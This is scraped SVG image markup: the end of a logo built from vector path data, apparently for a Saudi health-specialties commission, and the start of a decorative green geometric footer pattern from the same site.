      <path id="Path_23" data-name="Path 23" d="M475.937,378.5a3.234,3.234,0,0,1-1.859.642,1.728,1.728,0,0,1-1.912-1.832c0-1.431,1.056-1.872,2.433-1.872.415,0,.963.04,1.243.067v-.7c0-.869-.227-1.31-1.39-1.31a7.919,7.919,0,0,0-1.657.214l-.12-.735a8.978,8.978,0,0,1,1.9-.227c1.55,0,2.219.521,2.219,1.952v3.61l.669.12v.575h-1.444l-.08-.508m-.094-2.313c-.254-.027-.8-.054-1.123-.054-1.11,0-1.578.321-1.578,1.136a1.052,1.052,0,0,0,1.176,1.136,2.805,2.805,0,0,0,1.524-.508Z" transform="translate(-340.115 -369.814)" fill="#4f5858"/>
      <path id="Path_24" data-name="Path 24" d="M487.65,374.067l.682-.12v-7.674l-.682-.12v-.575h1.645v8.369l.682.12v.575H487.65v-.575" transform="translate(-349.541 -365.444)" fill="#4f5858"/>
      <path id="Path_25" data-name="Path 25" d="M496.215,371.328h-.909v-.575l.962-.174.2-1.618h.709v1.618h1.578v.749h-1.578v3.77c0,.615.214.989.869.989a3.534,3.534,0,0,0,.642-.08l.107.708a4.16,4.16,0,0,1-.936.12c-1.11,0-1.645-.454-1.645-1.618v-3.891" transform="translate(-354.202 -367.504)" fill="#4f5858"/>
      <path id="Path_26" data-name="Path 26" d="M505.8,374.067l.682-.12v-7.674l-.682-.12v-.575h1.645v3.449a4.465,4.465,0,0,1,2.1-.642c1.324,0,1.658.869,1.658,1.911v3.65l.748.12v.575h-1.711v-4.1c0-.789-.147-1.39-1-1.39a4.253,4.253,0,0,0-1.791.561v4.238l.682.12v.575H505.8v-.575" transform="translate(-360.59 -365.444)" fill="#4f5858"/>
      <path id="Path_27" data-name="Path 27" d="M531.184,372.509h.749l.107,1.03a6.671,6.671,0,0,0,1.631.214c1.3,0,2.032-.521,2.032-1.671,0-1.1-.655-1.417-1.912-1.831-1.3-.428-2.567-.883-2.567-2.567,0-1.6,1.163-2.447,2.981-2.447a8.168,8.168,0,0,1,2.246.348l-.013,1.685h-.749l-.107-1.056a7.245,7.245,0,0,0-1.4-.161c-1.257,0-1.885.588-1.885,1.564,0,1.07.735,1.364,1.885,1.751,1.337.441,2.594.9,2.594,2.647,0,1.578-1.029,2.554-3.075,2.554a8.858,8.858,0,0,1-2.54-.4l.027-1.657" transform="translate(-376.029 -365.236)" fill="#4f5858"/>
      <path id="Path_28" data-name="Path 28" d="M547.7,381.112l.682-.12v-7.407l-.682-.12v-.575h1.471l.067.482a3.567,3.567,0,0,1,1.912-.615c1.765,0,2.086,1.564,2.086,3.1,0,1.765-.428,3.289-2.286,3.289a3.358,3.358,0,0,1-1.6-.4v2.247l.709.12v.575H547.7v-.575m1.645-3.035a3.828,3.828,0,0,0,1.444.334c1.123,0,1.471-.789,1.471-2.5,0-1.31-.2-2.38-1.377-2.38a3.157,3.157,0,0,0-1.538.481Z" transform="translate(-386.1 -369.814)" fill="#4f5858"/>
      <path id="Path_29" data-name="Path 29" d="M569.928,378.826a7.9,7.9,0,0,1-2.059.321c-1.831,0-2.5-1.123-2.5-3.075s.468-3.315,2.46-3.315c1.711,0,2.233.949,2.233,2.687v.816h-3.73c.027,1.417.427,2.139,1.7,2.139a6.3,6.3,0,0,0,1.738-.294l.161.722m-.789-3.275c0-1.23-.134-2.045-1.337-2.045-1.029,0-1.4.575-1.47,2.045Z" transform="translate(-396.858 -369.814)" fill="#4f5858"/>
      <path id="Path_30" data-name="Path 30" d="M585.141,378.852a7.629,7.629,0,0,1-1.979.294c-1.978,0-2.446-1.217-2.446-3.155,0-1.979.481-3.235,2.554-3.235a7.585,7.585,0,0,1,1.818.241l-.04,1.484H584.3l-.067-.883a5.289,5.289,0,0,0-.923-.093c-1.4,0-1.617.869-1.617,2.419,0,1.6.227,2.473,1.671,2.473a6.486,6.486,0,0,0,1.618-.254l.16.708" transform="translate(-406.2 -369.814)" fill="#4f5858"/>
      <path id="Path_31" data-name="Path 31" d="M594.591,374.067l.682-.12v-4.733l-.682-.12v-.575h1.644v5.428l.682.12v.575h-2.326v-.575m.682-8.489h.963v1.444h-.963Z" transform="translate(-414.648 -365.444)" fill="#4f5858"/>
      <path id="Path_32" data-name="Path 32" d="M606.564,378.5a3.233,3.233,0,0,1-1.858.642,1.728,1.728,0,0,1-1.912-1.832c0-1.431,1.056-1.872,2.433-1.872.415,0,.963.04,1.243.067v-.7c0-.869-.227-1.31-1.39-1.31a7.925,7.925,0,0,0-1.658.214l-.12-.735a8.984,8.984,0,0,1,1.9-.227c1.551,0,2.22.521,2.22,1.952v3.61l.669.12v.575h-1.444l-.08-.508m-.093-2.313c-.254-.027-.8-.054-1.123-.054-1.11,0-1.578.321-1.578,1.136a1.052,1.052,0,0,0,1.176,1.136,2.808,2.808,0,0,0,1.524-.508Z" transform="translate(-419.643 -369.814)" fill="#4f5858"/>
      <path id="Path_33" data-name="Path 33" d="M618.275,374.067l.682-.12v-7.674l-.682-.12v-.575h1.645v8.369l.682.12v.575h-2.327v-.575" transform="translate(-429.068 -365.444)" fill="#4f5858"/>
      <path id="Path_34" data-name="Path 34" d="M626.841,371.328h-.909v-.575l.963-.174.2-1.618h.709v1.618h1.578v.749H627.8v3.77c0,.615.214.989.869.989a3.527,3.527,0,0,0,.641-.08l.107.708a4.162,4.162,0,0,1-.936.12c-1.11,0-1.644-.454-1.644-1.618v-3.891" transform="translate(-433.729 -367.504)" fill="#4f5858"/>
      <path id="Path_35" data-name="Path 35" d="M636.493,374.067l.682-.12v-4.733l-.682-.12v-.575h1.645v5.428l.682.12v.575h-2.327v-.575m.682-8.489h.963v1.444h-.963Z" transform="translate(-440.159 -365.444)" fill="#4f5858"/>
      <path id="Path_36" data-name="Path 36" d="M649.733,378.826a7.893,7.893,0,0,1-2.059.321c-1.832,0-2.5-1.123-2.5-3.075s.468-3.315,2.46-3.315c1.711,0,2.233.949,2.233,2.687v.816h-3.73c.027,1.417.428,2.139,1.7,2.139a6.3,6.3,0,0,0,1.738-.294l.16.722m-.789-3.275c0-1.23-.134-2.045-1.337-2.045-1.03,0-1.4.575-1.47,2.045Z" transform="translate(-445.444 -369.814)" fill="#4f5858"/>
      <path id="Path_37" data-name="Path 37" d="M660.491,377.422h.695l.094.856a5.12,5.12,0,0,0,1.136.133c.936,0,1.458-.294,1.458-1s-.535-.869-1.364-1.11c-1.056-.307-2.046-.615-2.046-1.8s.976-1.738,2.326-1.738a6.477,6.477,0,0,1,1.791.267l-.04,1.431h-.709l-.067-.882a5.51,5.51,0,0,0-.922-.08c-.963,0-1.4.334-1.4.936,0,.642.508.816,1.4,1.07.976.28,1.992.588,1.992,1.845,0,1.163-.856,1.8-2.42,1.8a7.081,7.081,0,0,1-1.965-.294l.041-1.431" transform="translate(-454.745 -369.814)" fill="#4f5858"/>
    </g>
    <g id="Group_6196" data-name="Group 6196" transform="translate(1540.714 154.079)">
      <path id="Path_38" data-name="Path 38" d="M187.176,333.746v3.61h1.306v.933h-5.027q-1.5-.032-1.586-1.371-.013-.229-.013-.545t.01-.65q.01-.332.029-.646t.052-.541a2.082,2.082,0,0,1,.463-1.061,1.969,1.969,0,0,1,1-.6,3.188,3.188,0,0,1,1.475-.068,2.994,2.994,0,0,1,1.345.669v-.659h1.39v.933h-.444m-.94,1.077a.5.5,0,0,0-.17-.31,2.348,2.348,0,0,0-.431-.349,3.33,3.33,0,0,0-.581-.3,2.209,2.209,0,0,0-.62-.154,1.5,1.5,0,0,0-1.175.323,1.823,1.823,0,0,0-.431,1.224v1.227a2.376,2.376,0,0,0,.032.437.506.506,0,0,0,.124.264.487.487,0,0,0,.255.131,2.088,2.088,0,0,0,.431.036h2.565Zm-2.938-4.054h.966v.973H183.3Zm1.476,0h.966v.973h-.966Z" transform="translate(-181.856 -329.549)" fill="#4f5858"/>
      <path id="Path_39" data-name="Path 39" d="M202.832,342.364h-1.084a1.544,1.544,0,0,1-.966-.3,1.481,1.481,0,0,1-.96.3h-1.195v-.933h.9a1.975,1.975,0,0,0,.376-.029.454.454,0,0,0,.235-.115.463.463,0,0,0,.124-.228,1.789,1.789,0,0,0,.043-.372v-3.225h.96v3.225a1.822,1.822,0,0,0,.042.372.464.464,0,0,0,.124.228.455.455,0,0,0,.235.115,1.965,1.965,0,0,0,.375.029h.79v.933m-3.166.953h.966v.973h-.966Zm1.475,0h.966v.973h-.966Z" transform="translate(-192.067 -333.623)" fill="#4f5858"/>
      <path id="Path_40" data-name="Path 40" d="M209.215,340.543h5.112v-2.037a1.771,1.771,0,0,0-.156-.744,1.279,1.279,0,0,0-.411-.5,1.43,1.43,0,0,0-.617-.242,2.2,2.2,0,0,0-.773.029,5.616,5.616,0,0,0-.614.17q-.333.111-.64.235t-.558.238q-.251.114-.368.18l-.4-.933a6.9,6.9,0,0,1,1.214-.571,6.486,6.486,0,0,1,1.332-.33,3.338,3.338,0,0,1,1.185.039,2.426,2.426,0,0,1,.946.431,2.164,2.164,0,0,1,.633.78,2.559,2.559,0,0,1,.245,1.081v2.174h1.312v.933h-7.442l.007-.933" transform="translate(-198.508 -332.736)" fill="#4f5858"/>
      <path id="Path_41" data-name="Path 41" d="M228.066,340.537h.966v-2.6h-.444v-.946h1.4v.711a3.423,3.423,0,0,1,.484-.421,6.573,6.573,0,0,1,.574-.372q.3-.173.613-.313t.6-.248q.287-.107.536-.183a3.979,3.979,0,0,1,.424-.107,4.158,4.158,0,0,1,.859-.056,6.114,6.114,0,0,1,.871.095,2.057,2.057,0,0,1,1.215.757,2.3,2.3,0,0,1,.349.649,2.558,2.558,0,0,1,.14.767c0,.169.007.307.01.411s0,.194.006.271,0,.143,0,.2,0,.126,0,.2,0,.164-.006.268-.005.239-.01.4a2.009,2.009,0,0,1-.059.516h1.384v.933h-9.916v-.933m6.5-3.525a2.555,2.555,0,0,0-1.028,0,4.962,4.962,0,0,0-1.038.326,7.391,7.391,0,0,0-.963.509,9.589,9.589,0,0,0-.8.555,6.984,6.984,0,0,0-.542.46,1.034,1.034,0,0,0-.2.219v1.456h5.158a.517.517,0,0,0,.411-.156.633.633,0,0,0,.137-.432c0-.156.007-.282.009-.378s0-.175.007-.238,0-.119,0-.167,0-.1,0-.166,0-.142-.007-.238-.005-.222-.009-.379a1.548,1.548,0,0,0-.307-.924A1.422,1.422,0,0,0,234.562,337.012Z" transform="translate(-209.989 -332.729)" fill="#4f5858"/>
      <path id="Path_42" data-name="Path 42" d="M253.25,335.649h.542a1.973,1.973,0,0,0,.375-.029.455.455,0,0,0,.235-.115.464.464,0,0,0,.124-.228,1.832,1.832,0,0,0,.042-.372v-5.986h-.444v-.953h1.4v7.155a1.5,1.5,0,0,1-.385,1.081,1.48,1.48,0,0,1-1.057.382h-.836v-.933" transform="translate(-225.322 -327.841)" fill="#4f5858"/>
      <path id="Path_43" data-name="Path 43" d="M263.782,336.572h-.933v-7.684h-.438v-.94h1.371v8.624" transform="translate(-230.899 -327.831)" fill="#4f5858"/>
      <path id="Path_44" data-name="Path 44" d="M278.5,335.06a3.789,3.789,0,0,0-.5.878,3.938,3.938,0,0,0-.255,1.041,1.951,1.951,0,0,0,.343,1.492,1.767,1.767,0,0,0,1.4.552h6.2a1.962,1.962,0,0,0,.375-.029.457.457,0,0,0,.235-.115.463.463,0,0,0,.124-.228,1.793,1.793,0,0,0,.043-.372v-2.846h-.444v-.953h1.4v4.015a1.5,1.5,0,0,1-.385,1.08,1.482,1.482,0,0,1-1.058.382h-6.763a2.735,2.735,0,0,1-.9-.153,2.126,2.126,0,0,1-1.218-1.08,2.893,2.893,0,0,1-.268-.881,4.812,4.812,0,0,1-.046-.751,4.585,4.585,0,0,1,.382-1.737,4.429,4.429,0,0,1,.519-.868l.816.575m2.592-1.554h.966v.973h-.966Zm1.476,0h.966v.973h-.966Z" transform="translate(-239.646 -331.215)" fill="#4f5858"/>
      <path id="Path_45" data-name="Path 45" d="M310.078,336.572h-1.332a1.479,1.479,0,0,1-1.057-.382,1.5,1.5,0,0,1-.385-1.08v-7.162h1.4v.954h-.444v5.993a1.769,1.769,0,0,0,.042.372.464.464,0,0,0,.124.228.457.457,0,0,0,.235.115,1.966,1.966,0,0,0,.376.029h1.038v.933" transform="translate(-258.231 -327.831)" fill="#4f5858"/>
      <path id="Path_46" data-name="Path 46" d="M314.229,340.537h.966v-2.6h-.444v-.946h1.4v.711a3.421,3.421,0,0,1,.483-.421,6.577,6.577,0,0,1,.575-.372,6.873,6.873,0,0,1,.613-.313q.313-.14.6-.248t.535-.183a3.967,3.967,0,0,1,.424-.107,4.154,4.154,0,0,1,.859-.056,6.121,6.121,0,0,1,.871.095,2.06,2.06,0,0,1,1.215.757,2.309,2.309,0,0,1,.349.649,2.545,2.545,0,0,1,.14.767c0,.169.007.307.01.411s0,.194.007.271,0,.143,0,.2,0,.126,0,.2,0,.164-.007.268-.005.239-.01.4a2.006,2.006,0,0,1-.059.516h1.384v.933h-9.916v-.933m6.5-3.525a2.555,2.555,0,0,0-1.028,0,4.954,4.954,0,0,0-1.038.326,7.4,7.4,0,0,0-.963.509,9.605,9.605,0,0,0-.8.555,6.986,6.986,0,0,0-.542.46,1.023,1.023,0,0,0-.2.219v1.456h5.157a.517.517,0,0,0,.411-.156.633.633,0,0,0,.137-.432q.006-.235.01-.378c0-.1,0-.175.007-.238s0-.119,0-.167,0-.1,0-.166,0-.142-.007-.238-.005-.222-.01-.379a1.544,1.544,0,0,0-.307-.924A1.422,1.422,0,0,0,320.725,337.012Z" transform="translate(-262.447 -332.729)" fill="#4f5858"/>
      <path id="Path_47" data-name="Path 47" d="M339.412,340.537h.966v-2.6h-.444v-.946h1.4v.711a3.4,3.4,0,0,1,.483-.421,6.579,6.579,0,0,1,.574-.372q.3-.173.613-.313t.6-.248q.287-.107.535-.183a3.988,3.988,0,0,1,.424-.107,4.158,4.158,0,0,1,.859-.056,6.121,6.121,0,0,1,.871.095,2.057,2.057,0,0,1,1.215.757,2.289,2.289,0,0,1,.349.649,2.536,2.536,0,0,1,.14.767c0,.169.008.307.01.411s0,.194.006.271,0,.143,0,.2,0,.126,0,.2,0,.164-.006.268-.006.239-.01.4a2.013,2.013,0,0,1-.059.516h1.384v.933h-9.917v-.933m6.5-3.525a2.555,2.555,0,0,0-1.028,0,4.961,4.961,0,0,0-1.038.326,7.405,7.405,0,0,0-.963.509,9.726,9.726,0,0,0-.8.555,6.956,6.956,0,0,0-.541.46,1.033,1.033,0,0,0-.2.219v1.456H346.5a.517.517,0,0,0,.411-.156.634.634,0,0,0,.137-.432c0-.156.008-.282.01-.378s0-.175.007-.238,0-.119,0-.167,0-.1,0-.166,0-.142-.007-.238-.005-.222-.01-.379a1.546,1.546,0,0,0-.307-.924A1.423,1.423,0,0,0,345.908,337.012Z" transform="translate(-277.779 -332.729)" fill="#4f5858"/>
      <path id="Path_48" data-name="Path 48" d="M364.6,337.356h5.1v-2.037a1.77,1.77,0,0,0-.156-.745,1.276,1.276,0,0,0-.411-.5,1.428,1.428,0,0,0-.617-.242,2.2,2.2,0,0,0-.774.029,5.577,5.577,0,0,0-.613.17q-.333.111-.64.235t-.558.238q-.251.114-.368.18l-.405-.933a6.872,6.872,0,0,1,1.215-.571,6.482,6.482,0,0,1,1.332-.33,3.339,3.339,0,0,1,1.185.04,2.426,2.426,0,0,1,.947.431,2.164,2.164,0,0,1,.633.78,2.548,2.548,0,0,1,.245,1.081v2.174h1.312v.933H364.6l.007-.933m1.952-6.587h.966v.973h-.966Z" transform="translate(-293.111 -329.549)" fill="#4f5858"/>
      <path id="Path_49" data-name="Path 49" d="M387.641,338.289h-1.083a1.542,1.542,0,0,1-.966-.3,1.481,1.481,0,0,1-.96.3h-1.194v-.933h.9a1.972,1.972,0,0,0,.375-.029.457.457,0,0,0,.235-.115.464.464,0,0,0,.124-.228,1.823,1.823,0,0,0,.043-.372v-3.225h.96v3.225a1.8,1.8,0,0,0,.042.372.467.467,0,0,0,.124.228.457.457,0,0,0,.235.115,1.973,1.973,0,0,0,.375.029h.79v.933m-3.219-7.52h.966v.973h-.966Zm1.476,0h.966v.973H385.9Z" transform="translate(-304.582 -329.549)" fill="#4f5858"/>
      <path id="Path_50" data-name="Path 50" d="M397.732,336.582h-.9a1.542,1.542,0,0,1-.966-.3,1.48,1.48,0,0,1-.96.3h-.888v-.933h.594a1.977,1.977,0,0,0,.376-.029.455.455,0,0,0,.235-.115.464.464,0,0,0,.124-.228,1.788,1.788,0,0,0,.043-.372v-6.94h.96v6.94a1.775,1.775,0,0,0,.043.372.426.426,0,0,0,.359.343,1.979,1.979,0,0,0,.375.029h.607v.933" transform="translate(-311.023 -327.841)" fill="#4f5858"/>
      <path id="Path_51" data-name="Path 51" d="M403.346,335.649h.541a1.975,1.975,0,0,0,.376-.029.455.455,0,0,0,.235-.115.463.463,0,0,0,.124-.228,1.779,1.779,0,0,0,.043-.372v-5.986h-.444v-.953h1.4v7.155a1.5,1.5,0,0,1-.385,1.081,1.481,1.481,0,0,1-1.057.382h-.835v-.933" transform="translate(-316.703 -327.841)" fill="#4f5858"/>
      <path id="Path_52" data-name="Path 52" d="M425.355,333.746v3.61h1.305v.933h-5.027q-1.5-.032-1.586-1.371-.014-.229-.013-.545c0-.211,0-.428.01-.65s.017-.437.03-.646.03-.39.052-.541a2.086,2.086,0,0,1,.464-1.061,1.967,1.967,0,0,1,1-.6,3.188,3.188,0,0,1,1.475-.068,3,3,0,0,1,1.345.669v-.659h1.39v.933h-.444m-.94,1.077a.5.5,0,0,0-.169-.31,2.367,2.367,0,0,0-.431-.349,3.312,3.312,0,0,0-.581-.3,2.208,2.208,0,0,0-.62-.154,1.5,1.5,0,0,0-1.175.323,1.822,1.822,0,0,0-.431,1.224v1.227a2.343,2.343,0,0,0,.033.437.507.507,0,0,0,.124.264.486.486,0,0,0,.254.131,2.088,2.088,0,0,0,.431.036h2.565Zm-2.937-4.054h.966v.973h-.966Zm1.475,0h.966v.973h-.966Z" transform="translate(-326.863 -329.549)" fill="#4f5858"/>
      <path id="Path_53" data-name="Path 53" d="M436.806,340.537h1.809a1.977,1.977,0,0,0,.375-.029.456.456,0,0,0,.235-.115.465.465,0,0,0,.124-.228,1.8,1.8,0,0,0,.042-.372v-2.846h-.444v-.953h1.4v4.015a1.5,1.5,0,0,1-.385,1.081,1.482,1.482,0,0,1-1.058.382h-2.1v-.933m.738,1.887h.966v.972h-.966Zm1.475,0h.966v.972h-.966Z" transform="translate(-337.074 -332.729)" fill="#4f5858"/>
      <path id="Path_54" data-name="Path 54" d="M449.487,337.253v-1.26h3.78a1.755,1.755,0,0,1,1.276.4,1.723,1.723,0,0,1,.4,1.266v3.813h-5.739v-.933h4.779v-2.709a2.477,2.477,0,0,0-.042-.437.519.519,0,0,0-.131-.264.5.5,0,0,0-.258-.128,2.3,2.3,0,0,0-.431-.032H450.46v.287h-.973" transform="translate(-344.623 -332.729)" fill="#4f5858"/>
      <path id="Path_55" data-name="Path 55" d="M471.61,341.367h-2.781q-1.495-.032-1.586-1.371-.013-.229-.013-.545t.01-.65q.01-.332.03-.646t.052-.541a2.081,2.081,0,0,1,.463-1.061,1.967,1.967,0,0,1,1-.6,3.191,3.191,0,0,1,1.475-.069,3,3,0,0,1,1.345.669v-.659h1.391v.933h-.444v3.61h1.305v.933H472.55v.836a2.568,2.568,0,0,1-.235,1.064,2.17,2.17,0,0,1-.611.774,2.388,2.388,0,0,1-.924.444,3.374,3.374,0,0,1-1.169.068,5.473,5.473,0,0,1-.552-.088,4.939,4.939,0,0,1-.532-.147l.1-.979a2.072,2.072,0,0,0,.277.075q.192.042.408.082c.143.026.281.049.411.068a2.2,2.2,0,0,0,.294.029,1.4,1.4,0,0,0,1.587-1.489v-.738m0-3.466a.5.5,0,0,0-.17-.31,2.371,2.371,0,0,0-.431-.349,3.323,3.323,0,0,0-.581-.3,2.206,2.206,0,0,0-.62-.154,1.5,1.5,0,0,0-1.175.323,1.821,1.821,0,0,0-.431,1.224v1.227a2.382,2.382,0,0,0,.033.437.508.508,0,0,0,.124.264.486.486,0,0,0,.254.131,2.084,2.084,0,0,0,.431.036h2.566Z" transform="translate(-355.596 -332.626)" fill="#4f5858"/>
      <path id="Path_56" data-name="Path 56" d="M490.7,340.537v.933H484v-.933h1.952a8.591,8.591,0,0,1-1.384-2.344,3.191,3.191,0,0,1-.049-.558,1.923,1.923,0,0,1,.053-.44,1.2,1.2,0,0,1,.147-.353,1.65,1.65,0,0,1,.235-.294,2.58,2.58,0,0,1,1.867-.555h.855a2.58,2.58,0,0,1,1.867.555,2.007,2.007,0,0,1,.248.3,1.327,1.327,0,0,1,.17.369,1.461,1.461,0,0,1,.052.444,2.111,2.111,0,0,1-.091.529,5.614,5.614,0,0,1-.4.839,16.423,16.423,0,0,1-.979,1.505H490.7m-1.743-2.579a.631.631,0,0,0-.147-.552,1.229,1.229,0,0,0-.571-.33c-.057-.017-.117-.034-.18-.048a1.675,1.675,0,0,0-.235-.036q-.141-.013-.349-.023t-.522-.009a2.414,2.414,0,0,0-.7.1,1.375,1.375,0,0,0-.591.346.452.452,0,0,0-.134.245.85.85,0,0,0,.01.3,3.752,3.752,0,0,0,.444.8q.411.64,1.234,1.776h.046A14.545,14.545,0,0,0,488.957,337.958Z" transform="translate(-365.807 -332.729)" fill="#4f5858"/>
      <path id="Path_57" data-name="Path 57" d="M510.795,341.47h-.822a1.506,1.506,0,0,1-.986-.32,1.293,1.293,0,0,1-.529.245,3.328,3.328,0,0,1-.751.075h-6.75v-.933h.986v-2.6H501.5v-.946h1.4v3.551h2.318v-4.015h.992v4.015h1.841a.387.387,0,0,0,.261-.095.545.545,0,0,0,.137-.225,1.114,1.114,0,0,0,.053-.313c0-.117.007-.235.007-.352v-3.558h.979v3.8a1.762,1.762,0,0,0,.043.372.426.426,0,0,0,.359.343,1.978,1.978,0,0,0,.376.029h.528v.933" transform="translate(-376.13 -332.729)" fill="#4f5858"/>
      <path id="Path_58" data-name="Path 58" d="M525.94,335.649h.542a1.979,1.979,0,0,0,.375-.029.453.453,0,0,0,.235-.115.465.465,0,0,0,.125-.228,1.8,1.8,0,0,0,.042-.372v-5.986h-.444v-.953h1.4v7.155a1.5,1.5,0,0,1-.385,1.081,1.482,1.482,0,0,1-1.058.382h-.836v-.933" transform="translate(-391.34 -327.841)" fill="#4f5858"/>
      <path id="Path_59" data-name="Path 59" d="M536.473,336.572h-.934v-7.684H535.1v-.94h1.371v8.624" transform="translate(-396.918 -327.831)" fill="#4f5858"/>
      <path id="Path_60" data-name="Path 60" d="M554.791,333.746v3.61H556.1v.933h-5.027q-1.5-.032-1.586-1.371-.014-.229-.013-.545t.01-.65q.01-.332.03-.646t.053-.541a2.082,2.082,0,0,1,.463-1.061,1.968,1.968,0,0,1,1-.6,3.19,3.19,0,0,1,1.475-.068,3,3,0,0,1,1.345.669v-.659h1.391v.933h-.444m-.94,1.077a.5.5,0,0,0-.17-.31,2.36,2.36,0,0,0-.431-.349,3.315,3.315,0,0,0-.581-.3,2.211,2.211,0,0,0-.62-.154,1.5,1.5,0,0,0-1.175.323,1.821,1.821,0,0,0-.431,1.224v1.227a2.379,2.379,0,0,0,.033.437.5.5,0,0,0,.124.264.485.485,0,0,0,.254.131,2.086,2.086,0,0,0,.431.036h2.566Zm-2.938-4.054h.966v.973h-.966Zm1.475,0h.966v.973h-.966Z" transform="translate(-405.665 -329.549)" fill="#4f5858"/>
      <path id="Path_61" data-name="Path 61" d="M569.958,336.39h-.9a1.543,1.543,0,0,1-.966-.3,1.48,1.48,0,0,1-.959.3h-.888v-.933h.594a1.979,1.979,0,0,0,.375-.029.453.453,0,0,0,.235-.115.464.464,0,0,0,.124-.228,1.8,1.8,0,0,0,.042-.372v-3.225h.96v3.225a1.728,1.728,0,0,0,.042.372.466.466,0,0,0,.124.228.456.456,0,0,0,.235.115,1.982,1.982,0,0,0,.375.029h.608v.933m-2.226-7.533a.609.609,0,0,0,.179.418.644.644,0,0,0,.4.17h.829v.4h-2.056v-.4h.385a1.01,1.01,0,0,1-.17-.594v-.183a1.071,1.071,0,0,1,.081-.424.914.914,0,0,1,.226-.32,1,1,0,0,1,.343-.2,1.271,1.271,0,0,1,.434-.072,1.824,1.824,0,0,1,.343.032,3.426,3.426,0,0,1,.349.084v.581h-.431v-.222a.822.822,0,0,0-.15-.036.913.913,0,0,0-.124-.01.636.636,0,0,0-.46.167.664.664,0,0,0-.179.486Z" transform="translate(-415.877 -327.649)" fill="#4f5858"/>
      <path id="Path_62" data-name="Path 62" d="M579.775,342.364h-1.083a1.543,1.543,0,0,1-.966-.3,1.481,1.481,0,0,1-.96.3h-1.195v-.933h.9a1.976,1.976,0,0,0,.376-.029.456.456,0,0,0,.235-.115.466.466,0,0,0,.124-.228,1.8,1.8,0,0,0,.043-.372v-3.225h.96v3.225a1.823,1.823,0,0,0,.042.372.466.466,0,0,0,.124.228.455.455,0,0,0,.235.115,1.961,1.961,0,0,0,.375.029h.79v.933m-3.166.953h.966v.973h-.966Zm1.475,0h.966v.973h-.966Z" transform="translate(-421.556 -333.623)" fill="#4f5858"/>
      <path id="Path_63" data-name="Path 63" d="M591.943,333.6a3.331,3.331,0,0,1,1.185.039,2.42,2.42,0,0,1,.947.431,2.155,2.155,0,0,1,.633.78,2.547,2.547,0,0,1,.245,1.081v3.127h1.273v.933H586.152v-.933h.8a1.38,1.38,0,0,1-.078-.437q-.019-.457,0-.924a8.424,8.424,0,0,1,.081-.917,2.081,2.081,0,0,1,.464-1.061,1.962,1.962,0,0,1,1-.6,3.3,3.3,0,0,1,1.2-.111l-.215-.5a6.95,6.95,0,0,1,1.214-.571,6.467,6.467,0,0,1,1.332-.329m-.705,3.466a.5.5,0,0,0-.169-.31,2.368,2.368,0,0,0-.431-.349,3.314,3.314,0,0,0-.581-.3,2.184,2.184,0,0,0-.62-.153,1.5,1.5,0,0,0-1.175.323,1.821,1.821,0,0,0-.43,1.224c0,.1-.007.213-.007.339s0,.242.007.346a2.551,2.551,0,0,0,.029.434.511.511,0,0,0,.114.261.447.447,0,0,0,.242.131,2.123,2.123,0,0,0,.4.043h2.618Zm.94,1.991h1.763v-2.99a1.781,1.781,0,0,0-.156-.744,1.285,1.285,0,0,0-.412-.5,1.427,1.427,0,0,0-.617-.241,2.178,2.178,0,0,0-.773.029q-.19.039-.4.1t-.428.141q-.215.075-.424.16t-.392.163a3.332,3.332,0,0,1,.894.536q.169.13.339.274a2.358,2.358,0,0,1,.3.307,1.613,1.613,0,0,1,.219.346.92.92,0,0,1,.085.392Z" transform="translate(-427.998 -331.253)" fill="#4f5858"/>
      <path id="Path_64" data-name="Path 64" d="M611.735,335.649h.542a1.975,1.975,0,0,0,.375-.029.456.456,0,0,0,.235-.115.464.464,0,0,0,.124-.228,1.807,1.807,0,0,0,.042-.372v-5.986h-.444v-.953h1.4v7.155a1.5,1.5,0,0,1-.385,1.081,1.481,1.481,0,0,1-1.057.382h-.836v-.933" transform="translate(-443.573 -327.841)" fill="#4f5858"/>
      <path id="Path_65" data-name="Path 65" d="M622.269,336.572h-.933v-7.684H620.9v-.94h1.371v8.624" transform="translate(-449.152 -327.831)" fill="#4f5858"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://scfhs.org.sa/themes/schs/images/footer_pattern.svg
body_size: 82123
content:
<svg width="1440" height="87" viewBox="0 0 1440 87" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.5">
<path d="M43.8489 83.4791L25.7395 65.3958L43.8489 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M31.776 59.3646V71.4219L25.7395 65.3958L31.776 59.3646ZM43.8489 59.3646V71.4219L37.8124 65.3958L43.8489 59.3646ZM37.8124 65.3958V77.4531L31.776 71.4219L37.8124 65.3958ZM43.8489 71.4219V83.4792L37.8124 77.4531L43.8489 71.4219Z" fill="#418533"/>
<path d="M37.8126 53.3385V65.3958L31.7761 59.3646L37.8126 53.3385ZM43.849 47.3125V59.3646L37.8126 53.3385L43.849 47.3125Z" fill="#418533"/>
<path d="M-4.448 47.3125L13.6666 65.3958L-4.448 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M7.63013 71.4219V59.3646L13.6666 65.3958L7.63013 71.4219ZM-4.448 71.4219V59.3646L1.59367 65.3958L-4.448 71.4219Z" fill="#418533"/>
<path d="M1.58862 65.3958V53.3385L7.63029 59.3646L1.58862 65.3958Z" fill="#418533"/>
<path d="M-4.448 59.3646V47.3125L1.59367 53.3385L-4.448 59.3646ZM1.58846 77.4531V65.3958L7.63013 71.4218L1.58846 77.4531Z" fill="#418533"/>
<path d="M-4.448 83.4791V71.4218L1.59367 77.4531L-4.448 83.4791Z" fill="#418533"/>
<path d="M43.8489 40.8073L25.7395 22.7239L43.8489 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M31.776 16.6927V28.75L25.7395 22.7239L31.776 16.6927ZM43.8489 16.6927V28.75L37.8124 22.7239L43.8489 16.6927ZM37.8124 22.7239V34.7812L31.776 28.75L37.8124 22.7239ZM43.8489 28.75V40.8073L37.8124 34.7812L43.8489 28.75ZM37.8124 10.6666V22.7239L31.776 16.6927L37.8124 10.6666ZM43.8489 4.64059V16.6927L37.8124 10.6666L43.8489 4.64059Z" fill="#418533"/>
<path d="M-4.448 4.64059L13.6666 22.7239L-4.448 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M7.63013 28.75V16.6927L13.6666 22.724L7.63013 28.75ZM-4.448 28.75V16.6927L1.59367 22.724L-4.448 28.75Z" fill="#418533"/>
<path d="M1.58862 22.7239V10.6667L7.63029 16.6927L1.58862 22.7239Z" fill="#418533"/>
